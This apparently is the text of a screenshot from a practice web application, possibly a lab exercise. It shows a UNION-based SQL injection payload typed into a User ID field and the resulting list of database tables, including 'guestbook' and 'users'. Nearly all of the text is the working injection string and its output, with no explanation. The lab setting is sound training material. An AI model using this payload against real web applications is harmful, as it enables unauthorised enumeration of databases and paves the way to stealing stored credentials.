 User ID: 1 Submit
ID: 1 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() #
First name: admin
Surname: admin
ID: 1 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() #
First name: 1
Surname: guestbook
ID: 1 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() #
First name: 1
Surname: users